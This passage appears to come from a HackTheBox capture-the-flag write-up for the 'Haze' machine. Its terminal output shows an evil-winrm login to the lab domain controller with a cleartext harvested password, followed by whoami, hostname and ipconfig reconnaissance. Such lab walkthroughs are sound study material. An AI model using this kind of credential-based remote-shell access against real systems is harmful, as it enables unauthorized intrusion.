 ┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# evil-winrm -i haze.htb -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mark.adams\Documents> whoami ; hostname ; ipconfig
haze\mark.adams
dc01
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.11.61
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\mark.adams\Documents>